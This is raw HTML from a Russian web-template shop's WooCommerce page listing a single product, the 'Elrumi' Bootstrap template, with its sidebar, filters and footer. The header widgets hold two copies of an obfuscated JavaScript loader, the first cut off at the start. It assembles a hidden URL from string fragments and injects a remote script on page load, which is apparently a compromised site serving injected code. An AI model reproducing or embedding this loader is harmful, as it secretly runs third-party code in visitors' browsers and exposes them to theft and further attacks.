_0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div> </div> <div class="whb-column whb-col-right whb-visible-lg whb-empty-column"> </div> <div class="whb-column whb-col-mobile whb-hidden-lg"> <div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div> </div> </div> </div> </div> </div> </header> <div class="main-page-wrapper">  <div class="container"> <div class="row content-layout-wrapper align-items-start"> <aside class="sidebar-container col-lg-3 col-md-3 col-12 order-last order-md-first sidebar-left area-sidebar-shop"> <div class="wd-heading"> <div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon"> <a href="#" rel="nofollow noopener">Close</a> </div> </div> <div class="widget-area"> <div id="woocommerce_product_categories-1" class="wd-widget widget sidebar-widget woocommerce widget_product_categories"><h5 class="widget-title">Categories</h5><ul class="product-categories"><li class="cat-item cat-item-326"><a href="https://atom365.ru/product-category/bootstrap-themes/">Bootstrap Themes</a></li> <li class="cat-item cat-item-44"><a href="https://atom365.ru/product-category/e-commerce-templates/">E-Commerce Templates</a></li> <li class="cat-item cat-item-45"><a href="https://atom365.ru/product-category/email-templates/">Email Templates</a></li> <li class="cat-item cat-item-56"><a href="https://atom365.ru/product-category/enterprise-cms/">Enterprise CMS</a></li> <li class="cat-item cat-item-22"><a href="https://atom365.ru/product-category/fonts/">Fonts</a></li> <li class="cat-item cat-item-20 cat-parent"><a href="https://atom365.ru/product-category/graphics/">Graphics</a><ul class='children'> <li class="cat-item cat-item-53"><a href="https://atom365.ru/product-category/graphics/3d-libraries/">3D Libraries</a></li> <li class="cat-item cat-item-23"><a href="https://atom365.ru/product-category/graphics/backgrounds-graphics/">Backgrounds Graphics</a></li> <li class="cat-item cat-item-34"><a href="https://atom365.ru/product-category/graphics/banner-mockup/">Banner Mockup</a></li> <li class="cat-item cat-item-36"><a href="https://atom365.ru/product-category/graphics/business-card/">Business Card</a></li> <li class="cat-item cat-item-25"><a href="https://atom365.ru/product-category/graphics/graphics-icons/">Graphics Icons</a></li> <li class="cat-item cat-item-21"><a href="https://atom365.ru/product-category/graphics/graphics-illustrations/">Graphics Illustrations</a></li> <li class="cat-item cat-item-28"><a href="https://atom365.ru/product-category/graphics/graphics-textures/">Graphics Textures</a></li> <li class="cat-item cat-item-29"><a href="https://atom365.ru/product-category/graphics/patterns/">Patterns</a></li> <li class="cat-item cat-item-24"><a href="https://atom365.ru/product-category/graphics/product-mockups/">Product Mockups</a></li> <li class="cat-item cat-item-26"><a href="https://atom365.ru/product-category/graphics/psd-mockup/">PSD Mockup</a></li> <li class="cat-item cat-item-35"><a href="https://atom365.ru/product-category/graphics/ui-kits-and-libraries/">UI Kits and Libraries</a></li> <li class="cat-item cat-item-54"><a href="https://atom365.ru/product-category/graphics/vectors/">Vectors</a></li> <li class="cat-item cat-item-30"><a href="https://atom365.ru/product-category/graphics/web-elements/">Web Elements</a></li> </ul> </li> <li class="cat-item cat-item-57"><a href="https://atom365.ru/product-category/online-management-system/">Online Management System</a></li> <li class="cat-item cat-item-46 cat-parent"><a href="https://atom365.ru/product-category/photos/">Photos</a><ul class='children'> <li class="cat-item cat-item-48"><a href="https://atom365.ru/product-category/photos/backgrounds-photos/">Backgrounds Photos</a></li> <li class="cat-item cat-item-51"><a href="https://atom365.ru/product-category/photos/big-photo-archives/">Big Photo Archives</a></li> <li class="cat-item cat-item-52"><a href="https://atom365.ru/product-category/photos/photo-object/">Photo Object</a></li> <li class="cat-item cat-item-47"><a href="https://atom365.ru/product-category/photos/photo-sets/">Photo Sets</a></li> <li class="cat-item cat-item-50"><a href="https://atom365.ru/product-category/photos/template-images/">Template Images</a></li> </ul> </li> <li class="cat-item cat-item-17 cat-parent"><a href="https://atom365.ru/product-category/promo-themes/">Promo Themes</a><ul class='children'> <li class="cat-item cat-item-19"><a href="https://atom365.ru/product-category/promo-themes/bootstrap-promo-templates/">Bootstrap Promo Templates</a></li> <li class="cat-item cat-item-42"><a href="https://atom365.ru/product-category/promo-themes/e-commerce-promo-templates/">E-Commerce Promo Templates</a></li> <li class="cat-item cat-item-18"><a href="https://atom365.ru/product-category/promo-themes/wordpress-promo-themes/">Wordpress Promo Themes</a></li> </ul> </li> <li class="cat-item cat-item-27"><a href="https://atom365.ru/product-category/templates-logos/">Templates Logos</a></li> <li class="cat-item cat-item-55"><a href="https://atom365.ru/product-category/web-enterprise-solution/">Web Enterprise Solution</a></li> <li class="cat-item cat-item-31 cat-parent"><a href="https://atom365.ru/product-category/website-templates/">Website Templates</a><ul class='children'> <li class="cat-item cat-item-33"><a href="https://atom365.ru/product-category/website-templates/blog-themes/">Blog Themes</a></li> <li class="cat-item cat-item-32"><a href="https://atom365.ru/product-category/website-templates/html-themes/">HTML Themes</a></li> <li class="cat-item cat-item-38"><a href="https://atom365.ru/product-category/website-templates/landing-page-template/">Landing Page Template</a></li> <li class="cat-item cat-item-41"><a href="https://atom365.ru/product-category/website-templates/minimal-themes/">Minimal Themes</a></li> <li class="cat-item cat-item-39"><a href="https://atom365.ru/product-category/website-templates/mobile-app-templates/">Mobile App Templates</a></li> <li class="cat-item cat-item-40"><a href="https://atom365.ru/product-category/website-templates/multi-page-themes/">Multi Page Themes</a></li> <li class="cat-item cat-item-43"><a href="https://atom365.ru/product-category/website-templates/php-scripts/">PHP Scripts</a></li> <li class="cat-item cat-item-37"><a href="https://atom365.ru/product-category/website-templates/templates-app-site/">Templates App Site</a></li> </ul> </li> <li class="cat-item cat-item-265"><a href="https://atom365.ru/product-category/wordpress-themes/">Wordpress Themes</a></li> </ul></div><div id="woocommerce_price_filter-2" class="wd-widget widget sidebar-widget woocommerce widget_price_filter"><h5 class="widget-title">Filter by price</h5> <form method="get" action="https://atom365.ru/product-tag/elrumi-creative-html5-bootstrap-template/"> <div class="price_slider_wrapper"> <div class="price_slider" style="display:none;"></div> <div class="price_slider_amount" data-step="10"> <label class="screen-reader-text" for="min_price">Min price</label> <input type="text" id="min_price" name="min_price" value="190" data-min="190" placeholder="Min price"/> <label class="screen-reader-text" for="max_price">Max price</label> <input type="text" id="max_price" name="max_price" value="200" data-max="200" placeholder="Max price"/> <button type="submit" class="button wp-element-button">Filter</button> <div class="price_label" style="display:none;"> Price: <span class="from"></span> &mdash; <span class="to"></span> </div> <div class="clear"></div> </div> </div> </form> </div><div id="woocommerce_products-4" class="wd-widget widget sidebar-widget woocommerce widget_products"><h5 class="widget-title">Products</h5><ul class="product_list_widget"><li> <span class="widget-product-wrap"> <a href="https://atom365.ru/product/nostalgia-responsive-minimal-portfolio-template/" title="Nostalgia - Responsive Minimal Portfolio Template" class="widget-product-img"> <img width="600" height="600" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazy" alt="Nostalgia - Responsive Minimal Portfolio Template" decoding="async" fetchpriority="high" sizes="(max-width: 600px) 100vw, 600px" data-srcset="/wp-content/uploads/2021/07/Nostalgia-Responsive-Minimal-Portfolio-Template-600x600.jpg 600w,/wp-content/uploads/2021/07/Nostalgia-Responsive-Minimal-Portfolio-Template-150x150.jpg 150w, https://atom365.ru/wp-content/uploads/2021/07/Nostalgia-Responsive-Minimal-Portfolio-Template-600x600.jpg"><noscript><img width="600" height="600" src="https://atom365.ru/wp-content/uploads/2021/07/Nostalgia-Responsive-Minimal-Portfolio-Template-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Nostalgia - Responsive Minimal Portfolio Template" decoding="async" fetchpriority="high" srcset="/wp-content/uploads/2021/07/Nostalgia-Responsive-Minimal-Portfolio-Template-600x600.jpg 600w,/wp-content/uploads/2021/07/Nostalgia-Responsive-Minimal-Portfolio-Template-150x150.jpg 150w" sizes="(max-width: 600px) 100vw, 600px"></noscript> </a> <span class="widget-product-info"> <a href="https://atom365.ru/product/nostalgia-responsive-minimal-portfolio-template/" title="Nostalgia - Responsive Minimal Portfolio Template" class="wd-entities-title"> Nostalgia - Responsive Minimal Portfolio Template </a> <span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>49.45</bdi></span></span> </span> </span> </li> <li> <span class="widget-product-wrap"> <a href="https://atom365.ru/product/mimilism-clean-minimal-portfolio-html-template/" title="Mimilism — Clean &amp; Minimal Portfolio HTML Template" class="widget-product-img"> <img width="600" height="600" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazy" alt="Mimilism — Clean &amp; Minimal Portfolio HTML Template" decoding="async" sizes="(max-width: 600px) 100vw, 600px" data-srcset="/wp-content/uploads/2021/07/Mimilism-Clean-Minimal-Portfolio-HTML-Template-600x600.jpg 600w,/wp-content/uploads/2021/07/Mimilism-Clean-Minimal-Portfolio-HTML-Template-150x150.jpg 150w, https://atom365.ru/wp-content/uploads/2021/07/Mimilism-Clean-Minimal-Portfolio-HTML-Template-600x600.jpg"><noscript><img width="600" height="600" src="https://atom365.ru/wp-content/uploads/2021/07/Mimilism-Clean-Minimal-Portfolio-HTML-Template-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Mimilism — Clean &amp; Minimal Portfolio HTML Template" decoding="async" srcset="/wp-content/uploads/2021/07/Mimilism-Clean-Minimal-Portfolio-HTML-Template-600x600.jpg 600w,/wp-content/uploads/2021/07/Mimilism-Clean-Minimal-Portfolio-HTML-Template-150x150.jpg 150w" sizes="(max-width: 600px) 100vw, 600px"></noscript> </a> <span class="widget-product-info"> <a href="https://atom365.ru/product/mimilism-clean-minimal-portfolio-html-template/" title="Mimilism — Clean &amp; Minimal Portfolio HTML Template" class="wd-entities-title"> Mimilism — Clean &amp; Minimal Portfolio HTML Template </a> <span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>49.45</bdi></span></span> </span> </span> </li> <li> <span class="widget-product-wrap"> <a href="https://atom365.ru/product/blunes-minimal-html-portfolio-template/" title="Blunes — Minimal HTML Portfolio Template" class="widget-product-img"> <img width="600" height="600" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazy" alt="Blunes — Minimal HTML Portfolio Template" decoding="async" sizes="(max-width: 600px) 100vw, 600px" data-srcset="/wp-content/uploads/2021/07/Blunes-Minimal-HTML-Portfolio-Template-600x600.jpg 600w,/wp-content/uploads/2021/07/Blunes-Minimal-HTML-Portfolio-Template-150x150.jpg 150w, https://atom365.ru/wp-content/uploads/2021/07/Blunes-Minimal-HTML-Portfolio-Template-600x600.jpg"><noscript><img width="600" height="600" src="https://atom365.ru/wp-content/uploads/2021/07/Blunes-Minimal-HTML-Portfolio-Template-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Blunes — Minimal HTML Portfolio Template" decoding="async" srcset="/wp-content/uploads/2021/07/Blunes-Minimal-HTML-Portfolio-Template-600x600.jpg 600w,/wp-content/uploads/2021/07/Blunes-Minimal-HTML-Portfolio-Template-150x150.jpg 150w" sizes="(max-width: 600px) 100vw, 600px"></noscript> </a> <span class="widget-product-info"> <a href="https://atom365.ru/product/blunes-minimal-html-portfolio-template/" title="Blunes — Minimal HTML Portfolio Template" class="wd-entities-title"> Blunes — Minimal HTML Portfolio Template </a> <span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>49.45</bdi></span></span> </span> </span> </li> <li> <span class="widget-product-wrap"> <a href="https://atom365.ru/product/plutos-creative-portfolio-blog-template/" title="Plutos - Creative Portfolio &amp; Blog Template" class="widget-product-img"> <img width="600" height="600" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazy" alt="Plutos - Creative Portfolio &amp; Blog Template" decoding="async" sizes="(max-width: 600px) 100vw, 600px" data-srcset="/wp-content/uploads/2021/07/Plutos-Creative-Portfolio-Blog-Template-600x600.jpg 600w,/wp-content/uploads/2021/07/Plutos-Creative-Portfolio-Blog-Template-150x150.jpg 150w, https://atom365.ru/wp-content/uploads/2021/07/Plutos-Creative-Portfolio-Blog-Template-600x600.jpg"><noscript><img width="600" height="600" src="https://atom365.ru/wp-content/uploads/2021/07/Plutos-Creative-Portfolio-Blog-Template-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Plutos - Creative Portfolio &amp; Blog Template" decoding="async" srcset="/wp-content/uploads/2021/07/Plutos-Creative-Portfolio-Blog-Template-600x600.jpg 600w,/wp-content/uploads/2021/07/Plutos-Creative-Portfolio-Blog-Template-150x150.jpg 150w" sizes="(max-width: 600px) 100vw, 600px"></noscript> </a> <span class="widget-product-info"> <a href="https://atom365.ru/product/plutos-creative-portfolio-blog-template/" title="Plutos - Creative Portfolio &amp; Blog Template" class="wd-entities-title"> Plutos - Creative Portfolio &amp; Blog Template </a> <span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>54.95</bdi></span></span> </span> </span> </li> <li> <span class="widget-product-wrap"> <a href="https://atom365.ru/product/gapura-single-property-html-template/" title="Gapura | Single Property HTML Template" class="widget-product-img"> <img width="600" height="600" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazy" alt="Gapura" decoding="async" sizes="(max-width: 600px) 100vw, 600px" data-srcset="/wp-content/uploads/2021/07/Gapura-Single-Property-HTML-Template-600x600.jpg 600w,/wp-content/uploads/2021/07/Gapura-Single-Property-HTML-Template-150x150.jpg 150w, https://atom365.ru/wp-content/uploads/2021/07/Gapura-Single-Property-HTML-Template-600x600.jpg"><noscript><img width="600" height="600" src="https://atom365.ru/wp-content/uploads/2021/07/Gapura-Single-Property-HTML-Template-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Gapura" decoding="async" srcset="/wp-content/uploads/2021/07/Gapura-Single-Property-HTML-Template-600x600.jpg 600w,/wp-content/uploads/2021/07/Gapura-Single-Property-HTML-Template-150x150.jpg 150w" sizes="(max-width: 600px) 100vw, 600px"></noscript> </a> <span class="widget-product-info"> <a href="https://atom365.ru/product/gapura-single-property-html-template/" title="Gapura | Single Property HTML Template" class="wd-entities-title"> Gapura | Single Property HTML Template </a> <span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>68.70</bdi></span></span> </span> </span> </li> </ul></div> </div> </aside> <div class="site-content shop-content-area col-lg-9 col-12 col-md-9 description-area-before content-with-products wd-builder-off" role="main"> <div class="woocommerce-notices-wrapper"></div> <div class="shop-loop-head"> <div class="wd-shop-tools"> <div class="wd-breadcrumbs"> <nav class="woocommerce-breadcrumb"> <a href="https://atom365.ru" class="breadcrumb-link breadcrumb-link-last"> Home </a> <span class="breadcrumb-last"> Products tagged &ldquo;Elrumi - Creative HTML5 Bootstrap Template&rdquo; </span> </nav> </div> <p class="woocommerce-result-count"> Showing the single result</p> </div> <div class="wd-shop-tools"> <div class="wd-show-sidebar-btn wd-action-btn wd-style-text wd-burger-icon"> <a href="#" rel="nofollow">Show sidebar</a> </div> <div class="wd-products-per-page"> <span class="per-page-title"> Show </span> <a rel="nofollow noopener" href="https://atom365.ru/product-tag/elrumi-creative-html5-bootstrap-template/?per_page=9" class="per-page-variation"> <span> 9 </span> </a> <span class="per-page-border"></span> <a rel="nofollow noopener" href="https://atom365.ru/product-tag/elrumi-creative-html5-bootstrap-template/?per_page=24" class="per-page-variation"> <span> 24 </span> </a> <span class="per-page-border"></span> <a rel="nofollow noopener" href="https://atom365.ru/product-tag/elrumi-creative-html5-bootstrap-template/?per_page=36" class="per-page-variation"> <span> 36 </span> </a> <span class="per-page-border"></span> </div> <div class="wd-products-shop-view products-view-grid"> <a rel="nofollow noopener" href="https://atom365.ru/product-tag/elrumi-creative-html5-bootstrap-template/?shop_view=grid&#038;per_row=2" class="shop-view per-row-2" aria-label="Grid view 2"> <svg version="1.1" id="shop-view-column-2" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="19px" height="19px" viewBox="0 0 19 19" enable-background="new 0 0 19 19" xml:space="preserve"> <path d="M7,2v5H2V2H7 M9,0H0v9h9V0L9,0z"/> <path d="M17,2v5h-5V2H17 M19,0h-9v9h9V0L19,0z"/> <path d="M7,12v5H2v-5H7 M9,10H0v9h9V10L9,10z"/> <path d="M17,12v5h-5v-5H17 M19,10h-9v9h9V10L19,10z"/> </svg> </a> <a rel="nofollow noopener" href="https://atom365.ru/product-tag/elrumi-creative-html5-bootstrap-template/?shop_view=grid&#038;per_row=3" class="shop-view current-variation per-row-3" aria-label="Grid view 3"> <svg version="1.1" id="shop-view-column-3" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="19px" height="19px" viewBox="0 0 19 19" enable-background="new 0 0 19 19" xml:space="preserve"> <rect width="5" height="5"/> <rect x="7" width="5" height="5"/> <rect x="14" width="5" height="5"/> <rect y="7" width="5" height="5"/> <rect x="7" y="7" width="5" height="5"/> <rect x="14" y="7" width="5" height="5"/> <rect y="14" width="5" height="5"/> <rect x="7" y="14" width="5" height="5"/> <rect x="14" y="14" width="5" height="5"/> </svg> </a> <a rel="nofollow noopener" href="https://atom365.ru/product-tag/elrumi-creative-html5-bootstrap-template/?shop_view=grid&#038;per_row=4" class="shop-view per-row-4" aria-label="Grid view 4"> <svg version="1.1" id="shop-view-column-4" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="19px" height="19px" viewBox="0 0 19 19" enable-background="new 0 0 19 19" xml:space="preserve"> <rect width="4" height="4"/> <rect x="5" width="4" height="4"/> <rect x="10" width="4" height="4"/> <rect x="15" width="4" height="4"/> <rect y="5" width="4" height="4"/> <rect x="5" y="5" width="4" height="4"/> <rect x="10" y="5" width="4" height="4"/> <rect x="15" y="5" width="4" height="4"/> <rect y="15" width="4" height="4"/> <rect x="5" y="15" width="4" height="4"/> <rect x="10" y="15" width="4" height="4"/> <rect x="15" y="15" width="4" height="4"/> <rect y="10" width="4" height="4"/> <rect x="5" y="10" width="4" height="4"/> <rect x="10" y="10" width="4" height="4"/> <rect x="15" y="10" width="4" height="4"/> </svg> </a> </div> <form class="woocommerce-ordering wd-style-underline wd-ordering-mb-icon" method="get"> <select name="orderby" class="orderby" aria-label="Shop order"> <option value="menu_order" selected='selected'>Default sorting</option> <option value="popularity" >Sort by popularity</option> <option value="date" >Sort by latest</option> <option value="price" >Sort by price: low to high</option> <option value="price-desc" >Sort by price: high to low</option> </select> <input type="hidden" name="paged" value="1"/> </form> </div> </div> <div class="wd-sticky-loader"><span class="wd-loader"></span></div> <div class="products elements-grid wd-products-holder wd-spacing-20 grid-columns-3 pagination-pagination align-items-start row" data-source="main_loop" data-min_price="" data-max_price="" data-columns="3"> <div class="product-grid-item product product-no-swatches wd-hover-base wd-hover-with-fade col-lg-4 col-md-4 col-6 first type-product post-2433 status-publish instock product_cat-bootstrap-themes product_tag-elrumi-creative-html5-bootstrap-template has-post-thumbnail downloadable shipping-taxable purchasable product-type-simple" data-loop="1" data-id="2433"> <div class="product-wrapper"> <div class="content-product-imagin"></div> <div class="product-element-top wd-quick-shop"> <a href="https://atom365.ru/product/elrumi-creative-html5-bootstrap-template/" class="product-image-link"> <img width="600" height="600" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-2434 lazy" alt="Elrumi - Creative HTML5 Bootstrap Template" decoding="async" loading="lazy" sizes="auto, (max-width: 600px) 100vw, 600px" data-srcset="/wp-content/uploads/2021/07/Elrumi-Creative-HTML5-Bootstrap-Template-600x600.jpg 600w,/wp-content/uploads/2021/07/Elrumi-Creative-HTML5-Bootstrap-Template-150x150.jpg 150w, https://atom365.ru/wp-content/uploads/2021/07/Elrumi-Creative-HTML5-Bootstrap-Template-600x600.jpg"><noscript><img width="600" height="600" src="https://atom365.ru/wp-content/uploads/2021/07/Elrumi-Creative-HTML5-Bootstrap-Template-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-2434" alt="Elrumi - Creative HTML5 Bootstrap Template" decoding="async" loading="lazy" srcset="/wp-content/uploads/2021/07/Elrumi-Creative-HTML5-Bootstrap-Template-600x600.jpg 600w,/wp-content/uploads/2021/07/Elrumi-Creative-HTML5-Bootstrap-Template-150x150.jpg 150w" sizes="auto, (max-width: 600px) 100vw, 600px"></noscript> </a> <div class="hover-img"> <a href="https://atom365.ru/product/elrumi-creative-html5-bootstrap-template/"> <img width="430" height="600" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-2435 lazy" alt="Elrumi - Creative HTML5 Bootstrap Template" decoding="async" loading="lazy" data-src="https://atom365.ru/wp-content/uploads/2021/07/custom-website-design-68286-b-430x600.jpg"><noscript><img width="430" height="600" src="https://atom365.ru/wp-content/uploads/2021/07/custom-website-design-68286-b-430x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-2435" alt="Elrumi - Creative HTML5 Bootstrap Template" decoding="async" loading="lazy"></noscript> </a> </div> <div class="wrapp-swatches"></div> </div> <div class="product-element-bottom product-information"> <h3 class="wd-entities-title"><a href="https://atom365.ru/product/elrumi-creative-html5-bootstrap-template/">Elrumi &#8211; Creative HTML5 Bootstrap Template</a></h3> <div class="product-rating-price"> <div class="wrapp-product-price"> <span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>199.95</bdi></span></span> </div> </div> <div class="fade-in-block wd-scroll"> <div class="hover-content wd-more-desc"> <div class="hover-content-inner wd-more-desc-inner"> </div> <a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a> </div> <div class=" wd-bottom-actions"> <div class="wrap-wishlist-button"></div> <div class="wd-add-btn wd-add-btn-replace"> <a href="?add-to-cart=2433" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="2433" data-product_sku="" aria-label="Add &ldquo;Elrumi - Creative HTML5 Bootstrap Template&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a> </div> <div class="wrap-quickview-button"> <div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon"> <a href="https://atom365.ru/product/elrumi-creative-html5-bootstrap-template/" class="open-quick-view quick-view-button" rel="nofollow" data-id="2433" >Quick view</a> </div> </div> </div> </div> </div> </div> </div> </div> </div> </div> </div>  </div>  <footer class="footer-container color-scheme-dark"> <div class="copyrights-wrapper copyrights-centered"> <div class="container"> <div class="min-footer"> <div class="col-left set-cont-mb-s reset-last-child"> <p>LLC Atom Marketing | INN 7714390736 | OGRN 1167746516706 | Atom365 – e-shop web templates.</p> <p><a href="/contacts/">Contacts</a></p> <p><a href="/privacy-policy/">Privacy policy</a> | <a href="/terms-of-use/">Terms of use</a></p> <a href="//freekassa.ru/"><img src="[data-uri]" title="Приём оплаты на сайте картами" class="lazy" data-src="//www.free-kassa.ru/img/fk_btn/16.png"><noscript><img src="//www.free-kassa.ru/img/fk_btn/16.png" title="Приём оплаты на сайте картами"></noscript></a><br><br> <ul> <li><a href="https://vk.com/atom365"><img src="[data-uri]" style="margin-right: 10px" class="lazy" width="48" height="48" data-src="https://atom365.ru/wp-content/uploads/2022/02/vkon.png"><noscript><img src="https://atom365.ru/wp-content/uploads/2022/02/vkon.png" style="margin-right: 10px"></noscript></a></li> <li><a href="https://www.facebook.com/Atom365-106582695273871"><img src="[data-uri]" class="lazy" width="48" height="48" data-src="https://atom365.ru/wp-content/uploads/2022/02/facebok.png"><noscript><img src="https://atom365.ru/wp-content/uploads/2022/02/facebok.png"></noscript></a></li></ul><br><br> </div> </div> </div> </div> </footer> </div>  <div class="wd-close-side"></div> <a href="#" class="scrollToTop" aria-label="Scroll to top button"></a> <div class="mobile-nav wd-side-hidden wd-left"> <div class="wd-search-form"> <form role="search" method="get" class="searchform wd-cat-style-bordered woodmart-ajax-search" action="https://atom365.ru/" data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3"> <input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/> <input type="hidden" name="post_type" value="product"> <button type="submit" class="searchsubmit"> <span> Search </span> </button> </form> <div class="search-results-wrapper"> <div class="wd-dropdown-results wd-scroll wd-dropdown"> <div class="wd-scroll-content"></div> </div> </div> </div> <ul class="wd-nav wd-nav-mob-tab wd-style-underline"> <li class="mobile-tab-title mobile-pages-title wd-active" data-menu="pages"> <a href="#" rel="nofollow noopener"> <span class="nav-link-text"> Menu </span> </a> </li> <li class="mobile-tab-title mobile-categories-title " data-menu="categories"> <a href="#" rel="nofollow noopener"> <span class="nav-link-text"> Categories </span> </a> </li> </ul> <div class="create-nav-msg">Set your categories menu in Header builder -&gt; Mobile -&gt; Mobile menu element -&gt; Show/Hide -&gt; Choose menu</div> <ul id="menu-main-1" class="mobile-pages-menu wd-nav wd-nav-mobile wd-active"><li class="qtranxs-lang-menu qtranxs-lang-menu-en menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22646 item-level-0 dropdown-load-ajax" ><a title="English" href="#" class="woodmart-nav-link"><span class="nav-link-text"><img src="[data-uri]" alt="English" class="lazy" width="18" height="12" data-src="https://atom365.ru/wp-content/plugins/qtranslate-x/flags/gb.png"><noscript><img 